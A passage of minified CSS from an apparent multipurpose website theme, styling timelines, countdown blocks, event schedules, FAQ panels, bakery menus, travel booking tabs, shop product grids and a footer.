100px;text-align:left;}.timeliner>li.timeline-inverted>.timeline-panel:before{right:auto;left:-15px;border-right-width:15px;border-left-width:0;}.timeliner>li.timeline-inverted>.timeline-panel:after{right:auto;left:-14px;border-right-width:14px;border-left-width:0;}.timeliner>li:last-child{margin-bottom:0;}.timeliner .timeline-heading h4{margin-top:0;}.timeliner .timeline-heading h4.subheading{text-transform:none;text-transform:uppercase;color:#171717;font-weight:700;}.timeliner .timeline-body>p,.timeliner .timeline-body>ul{margin-bottom:0;}.timeline-icon{border:2px dashed #ccc;background:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#171717;font-size:18px;height:70px;left:50%;line-height:70px;margin:22px 0 0 -35px;position:absolute;text-align:center;width:70px;}.blog.timeliner > li{position:unset !important;}.blog.timeliner > li{margin:0;width:50%;padding:0 60px 5px 0;}.blog.timeliner > li.timeline-inverted{margin-left:0%;width:100%;padding:0 30px 5px 30px;}.blog.timeliner > li.timeline-inverted .post-image img{width:90%;}.blog.timeliner:before{width:5px;background-color:rgba(0,0,0,0.2);}.blog.timeliner > li{margin-bottom:20px;}.blog.timeliner > li .timeline-panel{text-align:left;padding:50px;border:1px solid #ccc;width:100%;}.blog.timeliner .post-item{margin-bottom:0px;padding-bottom:0px;border:0;}.blog.timeliner > li .timeline-panel .post-title{margin-top:0px;font-size:20px;}.blog .timeline-meta{color:#999;left:50%;margin:45px 0 0 50px;position:absolute;}.blog .timeline-inverted .timeline-meta{left:0;margin:48px 50px 0 0;right:0;text-align:right;}.blog.timeliner > li .timeline-panel .post-content{margin-bottom:0;}.blog.timeliner > li .timeline-panel img{margin-bottom:15px;}.blog.timeliner>li .timeline-image,.blog.timeliner>li .timeline-icon{z-index:100;position:absolute;width:70px;height:70px;border:3px solid rgba(0,0,0,0.2);border-radius:100%;text-align:center;}.blog.timeliner >li .timeline-icon .date{font-size:13px;line-height:30px;}.blog.timeliner >li .timeline-icon .date span{display:block;font-family:Oswald,sans-serif;font-size:30px;font-weight:bold;line-height:20px;}.blog.timeliner >li .timeline-panel:before,.blog.timeliner >li .timeline-panel:after{content:"";display:block;position:absolute;}.blog.timeliner >li .timeline-panel:before{border:15px solid transparent;border-left-color:#ccc;right:-30px;top:26px;}.blog.timeliner >li .timeline-panel:after{border:14px solid transparent;border-left-color:#fff;right:-28px;top:27px;}.blog.timeliner >li.timeline-inverted>.timeline-panel{float:right;padding:50px;text-align:left;}.blog.timeliner >li.timeline-inverted .timeline-panel:before{border:15px solid transparent;border-right-color:#ccc;left:-30px;right:auto;}.blog.timeliner >li.timeline-inverted .timeline-panel:after{border:14px solid transparent;border-right-color:#fff;left:-28px;right:auto;}.right.blog.timeliner:before{left:35px;}.right.blog.timeliner .timeline-icon{left:0;margin:22px 0 0;}.right.blog.timeliner .timeline-meta{left:0;margin:0 0 5px;position:relative;right:0;text-align:left;}.right.blog.timeliner > li,.right.blog.timeliner > li.timeline-inverted{margin:0;padding:0 0 30px 100px;width:100%;left:0;}.right.blog.timeliner >li.timeline-inverted .timeline-panel:before,.right.blog.timeliner >li .timeline-panel:before{border:15px solid transparent;border-right-color:#ccc;left:-30px;right:auto;}.right.blog.timeliner >li.timeline-inverted .timeline-panel:after,.right.blog.timeliner >li .timeline-panel:after{border:14px solid transparent;border-right-color:#fff;left:-28px;right:auto;}.count-down-box{text-align:center;}.comming-soon .daycounter-container{margin-bottom:50px;}.comming-soon .countdown-section{border:none;background:#f2f2f2;width:165px;height:110px;margin:15px 2px;}.comming-soon .countdown-amount{font-size:60px;font-weight:bold;line-height:110px !important;}.comming-soon .countdown-period{color:#000;font-size:18px;}.coming-text{margin-top:-4px;}.coming-text form{position:relative;}.coming-text .success{bottom:100%;margin-bottom:5px;position:absolute;}.coming-text .form-control{padding-right:100px;}.coming-text .btn{position:absolute;right:0;top:0;width:90px;}.countdown-block{position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.countdown-block h1{letter-spacing:5px;}.countdown-rtl{direction:rtl;}.daycounter-container{margin:0 aut0;text-align:center;}.countdown-holding span{color:#888;}.countdown-row{clear:both;padding:0;text-align:center;position:relative;display:inline-block;margin:0 auto;}.countdown-section{display:block;float:left;font-size:75%;text-align:center;margin:15px;width:100px;height:85px;line-height:83px;border:2px solid;position:relative;}.countdown-amount{font-size:40px;font-family:Oswald,sans-serif;}.countdown-period{display:block;line-height:20px;font-size:15px;color:#FFC400;}.countdown-descr{display:block;width:100%;}.event-shedule .box{position:relative;margin:20px 0;}.event-shedule .box i{color:#FFC400;font-size:40px;position:absolute;left:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.event-shedule .box .box-inner{margin-left:60px;text-align:left;}.event-shedule .box .box-inner h4{margin-bottom:0;}.event-shedule .register-btn{margin:60px auto 0;display:block;}.register-now .form-inline .form-control{width:100%;margin-bottom:20px;color:#fff;}.register-now .register-form .btn{margin-top:20px;}.countdown-block{position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.countdown-block h1{letter-spacing:5px;}.countdown-rtl{direction:rtl;}.daycounter-container{margin:0 aut0;text-align:center;}.countdown-holding span{color:#888;}.countdown-row{clear:both;padding:0;text-align:center;position:relative;display:inline-block;margin:0 auto;}.countdown-section{display:block;float:left;font-size:75%;text-align:center;margin:15px;width:100px;height:85px;line-height:83px;border:2px solid;position:relative;}.countdown-amount{font-size:40px;font-family:Oswald,sans-serif;}.countdown-period{display:block;line-height:20px;font-size:15px;color:#FFC400;}.countdown-descr{display:block;width:100%;}.event-shedule .box{position:relative;margin:20px 0;}.event-shedule .box i{color:#FFC400;font-size:40px;position:absolute;left:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.event-shedule .box .box-inner{margin-left:60px;text-align:left;}.event-shedule .box .box-inner h4{margin-bottom:0;}.event-shedule .register-btn{margin:60px auto 0;display:block;}.register-now .form-inline .form-control{width:100%;margin-bottom:20px;color:#fff;}.register-now .register-form .btn{margin-top:20px;}.gallery-list{list-style:none;padding-left:0;}.gallery-list > li{position:relative;}.gallery-list > li i{position:absolute;left:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.gallery-list > li p{margin-left:30px;margin-bottom:20px;}.schedule .tabs{border:1px solid #ccc;}.schedule .tabs .nav-tabs{border-bottom:2px solid #FFC400;}.schedule .tabs .nav-tabs > li{text-align:center;font-family:Oswald,sans-serif;padding:10px;border-right:1px solid #ccc;background:#eee;width:100%;}.schedule .tabs .nav-tabs > li.active{background:#FFC400;}.schedule .tabs .nav-tabs > li:last-child{border-right:none;}.schedule .tabs .nav-tabs > li > a{font-size:18px;text-transform:uppercase;letter-spacing:2px;padding:0;color:inherit;border:none;}.schedule .tabs .nav-tabs > li > a .date{display:block;font-size:14px;margin-top:5px;}.schedule .nav-tabs > .active > a,.schedule .nav-tabs > .active > a:hover,.schedule .nav-tabs > .active > a:focus{border:none;}.schedule .nav-tabs > li.active,.schedule .nav-tabs > li.active:hover,.schedule .nav-tabs > li.active:focus{background:#FFC400;color:#fff;}.schedule .nav-tabs > .active > a,.schedule .nav > li > a:focus,.schedule .nav > li > a:hover{background:none;border:none;}.schedule .tab-content > .tab-pane{padding:15px;background:#fff;}.schedule .schedule-tab .panel-group{margin-bottom:0;}.tab-content.schedule-tab{margin:0;}.schedule .schedule-tab .panel-group .panel .panel-heading > .panel-title::before{content:"\e94e";font-family:"icomoon";top:22px;left:20px;position:absolute;}.schedule .schedule-tab .panel-group .panel .panel-heading{border-bottom:1px solid #ccc;}.schedule .schedule-tab .panel-group .panel:last-child .panel-heading,.schedule .schedule-tab .panel-group .panel .panel-heading > .panel-title > a{border-bottom:none;}.schedule .schedule-tab .panel-heading > .panel-title{padding:15px 0 15px 15px;}.schedule .schedule-tab .panel-heading > .panel-title > a{position:relative;padding:9px 9px 9px 35px;}.schedule .schedule-tab .panel-group .panel .panel-heading > .panel-title > a:after{content:"\f068";font-family:FontAwesome;position:absolute;right:20px;color:#7c7c7c;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);background:none repeat scroll 0 0 rgba(0,0,0,0) !important;height:auto;margin:0;width:auto;display:block;}.schedule .schedule-tab .panel-group .panel .panel-heading > .panel-title > a.collapsed:after{content:"\f067";font-family:FontAwesome;position:absolute;right:20px;color:#7c7c7c;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);background:none repeat scroll 0 0 rgba(0,0,0,0) !important;height:auto;margin:0;width:auto;}.schedule .schedule-tab .panel-heading > .panel-title > a .title{color:#7c7c7c;letter-spacing:1px;padding-left:10px;}.schedule .schedule-tab .panel-body{padding-top:40px;}.schedule .schedule-tab .panel-body img{border:2px solid #ccc;}.schedule .schedule-tab h5.speaker-title,.schedule .schedule-tab h6.speaker-designation{margin-bottom:10px;}.faq .panel-group{border:1px solid #7c7c7c;background:#fff;}.faq .panel-group{padding:15px;}.faq .panel-group .panel{border-bottom:1px solid #7c7c7c;}.faq .panel-group .panel:last-child{border-bottom:none;}.faq .panel-group .panel .panel-heading > .panel-title::before{content:none;}.faq .panel-group .panel .panel-heading > .panel-title > a,.faq .panel-group .panel .panel-heading > .panel-title > a:hover{padding-left:9px;color:#7c7c7c;}.faq .panel-group .panel .panel-heading > .panel-title > a{padding:9px;}.faq .panel-group .panel .panel-heading > .panel-title{position:relative;z-index:1;}.faq .panel-group .panel .panel-heading > .panel-title:after{content:"\f067";font-family:FontAwesome;position:absolute;right:20px;color:#7c7c7c;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);z-index:-1;}.faq .panel-group .panel.active .panel-heading > .panel-title:after{content:"\f068";}.book-block{padding-top:50px;padding-bottom:50px;}.book-block h1{font-weight:800;}.book-block h5{margin-top:50px;}.book-block ul.book-description{list-style:none;padding:0;}.book-block ul.book-description > li{padding-left:50px;position:relative;margin-bottom:20px;}.book-block ul.book-description > li i{color:#FFD033;font-size:30px;position:absolute;left:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.book-block .img-book{margin:0 auto;}.book-block .register-now h5{margin-top:0;letter-spacing:1px;color:#fff;}.book-block .register-form .btn{margin-top:0;width:100%;}.about-author .author-img{float:left;padding-right:15px;}.about-author p.author-desc{margin-bottom:10px;}.author #video-controls{margin-top:-20px;}.about-author .social-links{list-style:none;padding:0;text-align:left;}.about-author .social-links > li{background:#FFC400;border-radius:50%;display:inline-block;font-size:15px;height:30px;margin-right:10px;text-align:center;line-height:30px;width:30px;color:#fff;}.about-author .social-links > li a,.about-author .social-links > li a:hover{color:#fff;text-decoration:none;}.header .primary .navbar .nav > li > a.btn.btn-default{background-color:#ffc400;border:0 none;border-radius:3px;box-shadow:none;color:#333;filter:none;line-height:22px;outline:medium none;padding:9px 20px;text-shadow:none;transition:background 0.2s linear 0s,color 0.2s linear 0s;white-space:normal;margin-top:15px;margin-right:10px;}.section-404 h1{font-size:70px;display:inline-table;}#about-us blockquote{font-family:Georgia,"Times New Roman",Times,serif;font-size:16px;font-style:italic;line-height:1.625;margin-bottom:0;}.portfolio-grid.fashion .grids{width:20%;}.progress-bar.light-bg{background-color:#ffffff !important;}.portfolio-title{background:rgba(0,0,0,0.6);bottom:0;color:#ffffff;left:0;margin:0 auto !important;opacity:0;position:absolute;right:0;text-align:center;text-transform:uppercase;width:100%;}.grid-item:hover img{opacity:0.5;}.grid-item:hover .portfolio-title{opacity:1;}#get-quote-1{float:left;width:100%;}.red,.icon.red{color:#ff0000;}.border{border-width:1px;}.work{position:relative;}.work .work-title{left:0;right:0;position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.work .title{bottom:46px;font-size:18px;font-weight:bold;line-height:20px;margin:7px;opacity:0;text-align:center;}.work .work-title > .btn{opacity:0;}.work:hover .title{opacity:1;color:#fff;}.work:hover .work-title > .btn{opacity:1;}.work .bg-hover{background:none repeat scroll 0 0 rgba(0,0,0,0.8);bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s ease-out 0s;}.work:hover .bg-hover{opacity:1;transition:all 0.2s ease-in 0s;}.carousel{position:relative;}.carousel-inner.no-pad .carousel-caption{left:0%;right:0%;padding-left:20px;padding-right:20px;bottom:0;height:110px;padding-bottom:0;}.motor .carousel-inner.no-pad .carousel-caption{top:auto;transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none;-webkit-transform:none;}.right-pagination.carousel-indicators{width:100%;right:0;left:0;text-align:right;padding:0 20px 0 0;margin:0;}.caption-bg .carousel-caption{background:rgba(0,0,0,.5);}.carousel-caption.text-left{text-align:left;}.carousel-caption.text-right{text-align:right;}.full-width-slider .carousel-inner > .item > img,.full-width-slider .carousel-inner > .item > a > img{width:100%;}.full-width-slider .carousel-control.right{background-image:linear-gradient(to right,rgba(0,0,0,0) 0px,rgba(0,0,0,0.2) 100%);}.full-width-slider .carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,0.2) 0px,rgba(0,0,0,0) 100%);}.carousel-control.left.no-bg,.carousel-control.right.no-bg{background-image:none;}.tab-content.border{border:1px solid #ddd;border-top:none;padding:0 20px 20px;}.tab-content > .tab-pane,.pill-content > .pill-pane{padding:36px 0 0;}.motor .form-control{margin-bottom:30px;}.transparent-half-black-2{background:none repeat scroll 0 0 rgba(0,0,0,0.2) !important;}.form-box{background:#f2f2f2;border-radius:5px;margin:0 0 40px;padding:27px 30px 25px;}.selectBox,.form-control{background:none;border:1px solid #e1e1e1;border-radius:3px;box-shadow:0 1px #fff,0 1px 4px rgba(0,0,0,0.05) inset;font-size:12px;height:40px;line-height:40px;margin-bottom:22px;min-height:40px;padding:8px 12px;width:100%;}.transparent-half-white{background:none repeat scroll 0 0 rgba(255,255,255,0.5) !important;}#resume .timeline.work-process-box{margin-top:0;}#resume .blog.timeliner > li:last-child{margin-bottom:0;}.fill-icon{color:#000;position:relative;border:2px solid;z-index:1;}.fill-icon:after{content:"";width:100%;height:100%;border-radius:50%;-ms-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-webkit-border-radius:50%;transition:0.4s all ease-in-out;-ms-transition:0.4s all ease-in-out;-moz-transition:0.4s all ease-in-out;-o-transition:0.4s all ease-in-out;-webkit-transition:0.4s all ease-in-out;position:absolute;top:0;left:0;z-index:-1;}.bakery-block:hover .fill-icon:after{transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-webkit-transform:scale(0);}.icons-circle.medium.fill-icon{line-height:4em;}.ri-grid .overlay{opacity:0.7;z-index:1;}.grid-content{color:#ffffff;position:absolute;text-align:center;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);max-width:700px;margin:0 auto;left:0;right:0;width:100%;z-index:9;}.grid-content h1{text-transform:uppercase;font-weight:200;}.bakery-menu{border:1px solid #ddd;}.bakery-menu .nav-tabs > li{width:100%;border-bottom:1px solid #ccc;}.bakery-menu .nav-tabs > li > a{padding:20px 20px;text-align:center;font-size:18px;font-weight:700;border:none;border-right:1px solid #ddd;border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;margin-right:0;transition:0.35s all ease-in-out;-moz-transition:0.35s all ease-in-out;-ms-transition:0.35s all ease-in-out;-o-transition:0.35s all ease-in-out;-webkit-transition:0.35s all ease-in-out;}.bakery-menu .nav-tabs > li:last-child > a{border-right:none;}.bakery-menu .nav-tabs > li > a > i{display:block;}.bakery-menu .nav-tabs > li.active > a,.bakery-menu .nav-tabs > li.active > a:focus,.bakery-menu .nav-tabs > li.active > a:hover{border:none;color:#ffffff;text-shadow:0 0 5px rgba(0,0,0,0.1);}.bakery-menu .tab-content > .tab-pane{padding-top:0;}.bakery-menu .tab-content{background:#fff;margin:0;padding:35px 0 0;}.bakery-menu .menu-items{margin-bottom:20px;border-bottom:1px dashed #ccc;padding-bottom:10px;}.bakery-menu .last-row .menu-items{border:none;}.bakery-menu h5{margin-bottom:10px;text-transform:uppercase;}.pricing i.icons-circle.medium.pricing-icon{background-color:#f5f5f5;box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;-ms-box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;-o-box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;line-height:3.5em;padding:30px;border:2px solid #ccc;display:block;height:100px;width:100px;text-align:center;padding:0;margin:0 auto 20px;line-height:100px;transition:0.4s all ease-in-out;-moz-transition:0.4s all ease-in-out;-ms-transition:0.4s all ease-in-out;-o-transition:0.4s all ease-in-out;-webkit-transition:0.4s all ease-in-out;}.pricing:hover .pricing-icon{transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);-moz-transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);-ms-transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);-o-transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);-webkit-transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);}.product-item.bakery{margin-bottom:60px;}.product-item.bakery a.btn{opacity:1;position:absolute;border-radius:0;transform:translateY(-40px);-ms-transform:translateY(-40px);-moz-transform:translateY(-40px);-o-transform:translateY(-40px);-webkit-transform:translateY(-40px);z-index:-1;}.product-item.bakery:hover a.btn{transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-webkit-transform:translateY(0);opacity:1;}.product-item.bakery .product-img{overflow:hidden;}.product-item.bakery:hover .product-img img{transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);-webkit-transform:scale(1.1) rotate(3deg);}.product-item.bakery a.btn,.product-item.bakery .product-img img{transition:0.4s all ease-in-out;-moz-transition:0.4s all ease-in-out;-ms-transition:0.4s all ease-in-out;-o-transition:0.4s all ease-in-out;-webkit-transition:0.4s all ease-in-out;width:100%;}.product-item.bakery .product-img a{position:absolute;left:0;right:0;top:50%;opacity:0;}.product-item.bakery .product-img a i{padding:10px;}.product-item.bakery:hover .product-img a{opacity:1;}.client-box{background:rgba(241,241,241,0.1);border:1px solid #cccccc;border-radius:5px;margin-left:40px;padding:20px 20px 20px 60px;}.client-box .client-image{bottom:20px;left:15px;position:absolute;}.page-section.find-form{overflow:visible;}.travel-tab{position:relative;top:-52px;z-index:99;}.travel-tab .tab-content > .tab-pane,.pill-content > .pill-pane{padding:0;}.travel-tab label{display:block;}.travel-tab .input-group-btn{float:left;}.travel-tab div.fancy-select div.trigger,.travel-tab div.fancy-select ul.options{width:auto;max-width:auto;min-width:auto;}.travel-tab .nav-tabs > li.active a{border:none;}.travel-tab .nav-tabs{border:none;}.travel-tab .nav-tabs > li > a{font-weight:700;font-size:16px;padding:15px 20px;background:rgba(255,255,255,0.6);border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;border:1px solid #e1e1e1;border:none;border-bottom:none;margin-right:5px;}.travel-tab .nav-tabs > li.active > a{color:#fff;}.travel-tab .nav-tabs > li a > i{border-radius:50%;box-shadow:0 0 6px rgba(0,0,0,0.1) inset;-ms-box-shadow:0 0 6px rgba(0,0,0,0.1) inset;-o-box-shadow:0 0 6px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1) inset;color:#ffffff;margin-right:5px;padding:5px;}.travel-tab .tab-content{margin:0;padding:20px;border:1px solid #e1e1e1;}.travel-tab h5{font-size:24px;text-transform:uppercase;}.travel-tab .btn{margin-top:25px;}.travel-tab .selectBox,.travel-tab .form-control{background:#fff;border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;}.travel-tab .input-group-addon{border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;color:#fff;border:none;}.travel-tab div.fancy-select div.trigger,.travel-tab div.fancy-select select:focus + div.trigger{box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;}.top-destination .img-wrapper{position:relative;}.top-destination .img-wrapper:after{background:rgba(0,0,0,0.8);width:100%;height:100%;position:absolute;content:"";top:0;left:0;opacity:0;}.top-destination .img-wrapper:hover:after{opacity:1;}.top-destination .img-wrapper > a{left:0;position:absolute;right:0;top:50%;z-index:9;opacity:0;text-align:center;}.top-destination .img-wrapper:hover > a{transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);opacity:1;}.top-destination .img-wrapper > a,.top-destination .img-wrapper:after{transition:0.4s all ease-in-out;-moz-transition:0.4s all ease-in-out;-ms-transition:0.4s all ease-in-out;-o-transition:0.4s all ease-in-out;-webkit-transition:0.4s all ease-in-out;}.top-destination .img-wrapper > a i{padding:10px;font-size:18px;}.destination-box{background:#fff;padding:15px;text-align:left;}.destination-box p,.destination-box h5{margin-top:10px;}.destination-box h5{margin-bottom:5px;display:inline-block;}.destination-box .btn-link{text-decoration:underline;}.destination-box .btn{padding:5px 20px;}.travel-block{text-align:left;margin-bottom:20px;}.travel-block i{box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;-ms-box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;-o-box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;padding:20px;font-size:18px;border-radius:50%;color:#4e4e4e;border:none;}.travel-block .icon-wrapper{position:relative;display:inline-block;margin-bottom:45px;}.travel-block .icon-wrapper:before{background:rgba(0,0,0,0) radial-gradient(ellipse at center center,rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 80%) repeat scroll 0 0;content:"";height:10px;left:5%;pointer-events:none;position:absolute;top:100%;transition-duration:0.3s;transform:translateY(20px);-ms-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-webkit-transform:translateY(20px);transition-property:transform,opacity;width:90%;z-index:1;}.travel-block h5{font-size:18px;margin:0 0 5px;}.hotel-tab .nav-tabs{border:none;}.hotel-tab .nav-tabs > li{float:right;}.hotel-tab .nav-tabs > li > a{padding:15px;border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;}.hotel-tab .nav-tabs > li > a > i{vertical-align:middle;}.hotel-tab .nav-tabs > li.active > a,.hotel-tab .nav-tabs > li.active > a:focus,.hotel-tab .nav-tabs > li.active > a:hover{border:none;color:#fff;}.hotel-tab .tab-content > .tab-pane{padding:0;}.hotel-tab article{background:#fff;margin-top:30px;}.shop .product-item{border:1px solid rgba(0,0,0,0.1);position:relative;z-index:0;max-width:300px;margin:0px auto 60px;text-align:center;}.shop.grid-3 .product-item,.shop.grid-2 .product-item{max-width:400px;}.shop .product-item:hover img{opacity:.6;}.shop .product-img{z-index:-1;position:relative;}.shop .product-details{background-color:#f7f7f7;padding-top:5px;padding-bottom:5px;border-top:1px solid rgba(0,0,0,0.1);}.shop .product-details h4,.shop .product-details h5{margin-bottom:0px;margin-top:0px;padding-top:2px;padding-bottom:2px;}.shop .product-details h5{font-size:18px;font-weight:400;}.shop .product-details h5 del{padding-right:10px;color:#1e1e1e;font-size:16px;}.shop .product-overlay{opacity:0;position:absolute;left:0;right:0;bottom:0;margin:0px auto;border-top:1px solid rgba(0,0,0,0.1);z-index:9999;}.shop .product-overlay div{background-color:#f7f7f7;display:block;float:left;width:50%;padding:10px;color:#1e1e1e;margin:0px;}.shop .product-overlay div:hover{background-color:#1e1e1e;}.shop .product-overlay .add-to-cart{border-right:1px solid rgba(0,0,0,0.1);}.shop .product-overlay a{color:#1e1e1e;text-decoration:none;}.shop .product-overlay div:hover a{color:#ffffff;}.shop .product-overlay a{color:#1e1e1e;}.shop .product-item:hover .product-overlay{opacity:1;}.product-name a{color:#1e1e1e;text-decoration:none;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;}.product-name a:hover{opacity:0.8;filter:alpha(opacity=80);-webkit-transition:opacity .2s linear;transition:opacity .2s linear;}.product-image{background:#f2f2f2;display:inline-block;line-height:0;}.product-image > img{width:100%;-webkit-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}.product-image:hover > img{opacity:.9;filter:alpha(opacity=90);-webkit-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}.rotation .product-image:hover > img{opacity:1;filter:alpha(opacity=100);}.actual-price{color:#7f7f7f;display:inline-block;margin-right:6px;position:relative;}.actual-price:before{background:#ff0000;content:"";display:block;height:1px;left:50%;margin:0 0 0 -28px;position:absolute;top:50%;-webkit-transform:rotate(330deg);transform:rotate(330deg);width:46px;}.price-details{border-bottom-width:1px;font-size:30px;line-height:1;margin:0 0 15px;padding:0 0 15px;}.price-details h3{display:inline-block;position:relative;padding-right:40px;margin-right:10px;margin-bottom:0px;}.price-details h3:after{content:"\f07e";display:block;font-size:16px;font-family:FontAwesome;right:0;position:absolute;top:15px;}.product-page .price-details .actual-price{font-size:15px;}.price{font-size:30px;line-height:1;font-family:Oswald,sans-serif;}.single-product{border:1px solid rgba(0,0,0,0.1);border-radius:0;overflow:hidden;position:relative;}.zoom-product-thumb{text-align:center;border-top:1px solid rgba(0,0,0,0.1);}.zoom-product-thumb img{display:inline-block;width:80px;}.zoomWrapper img,.zoomContainer img{width:100%;}.zoomWindow{border:none !important;box-shadow:0 0 5px rgba(0,0,0,0.15);z-index:99 !important;}.product-regulator{display:inline-block;margin-bottom:40px;vertical-align:top;}.product-regulator button{border:1px solid #e1e1e1;border-radius:0;color:#1e1e1e;height:54px;padding:15px 12px;display:inline-block;}.product-regulator #output{color:#7f7f7f;display:inline-block;height:54px;padding:15px 12px;text-align:center;vertical-align:top;width:80px;border:1px solid #e1e1e1;}.product-meta-details{border-top:1px solid rgba(0,0,0,0.1);padding-top:15px;font-size:14px;}.grid-col-2 .grid-item,.grid-col-2 .grid-sizer{margin:0px 0px;padding:0px 0;width:50%;}.grid-col-2 .grid-item .post{padding:0 30px 0 0;}.grid-col-3 .grid-item,.grid-col-3 .grid-sizer{margin:0px 0px;padding:0px 0;width:33.3%;}.grid-col-4 .grid-item,.grid-col-4 .grid-sizer{margin:0px 0px;width:25%;}.grid-col-5 .grid-item,.grid-col-5 .grid-sizer{margin:0px 0px;width:20%;}.pad.mixed-grid{margin:0 -15px;}.pad.mixed-grid .grid-item{padding:8px;}.pad.mixed-grid .img-overlay{margin:25px;}.pad.mixed-grid .item .img-overlay{margin:17px;}.pad.mixed-grid .figcaption{padding:15px 30px;}#domain-search.page-section{overflow:visible;}.domain-search .input-group-btn .btn-group{display:flex;}.domain-search .form-control{border-right:none;}.domain-search .input-group-btn .btn-group .btn.btn-default,.domain-search .form-control{border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-webkit-border-radius:0;}.domain-search .form-control:focus{border-color:#e1e1e1;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;-ms-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;-ms-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;}.domain-search div.fancy-select div.trigger,.travel-tab div.fancy-select div.trigger{width:auto;border:1px solid #e1e1e1;border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-webkit-border-radius:0;background:none;padding:7px 24px 7px 9px;}.travel-tab div.fancy-select div.trigger{background:#fff;}.domain-search div.fancy-select div.trigger::after,.travel-tab div.fancy-select div.trigger::after{top:17px;}.domain-search div.fancy-select div.trigger,.domain-search div.fancy-select select:focus + div.trigger{box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;}.domain-search div.fancy-select ul.options{max-width:auto;min-width:auto;}#footer{color:#7f7f7f;}.widget{font-size:13px;}#footer .footer-widget{background:#f2f2f2;line-height:21px;padding:30px 0 13px;}#footer .footer-widget .widget-title{padding-top:20px;}#footer .copyright{background:#f7f7f7;border-top:1px solid #e1e1e1;font-size:11px;line-height:17px;padding:21px 0 20px;}#footer .phone,#footer .address{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-left:34px;position:relative;}#footer 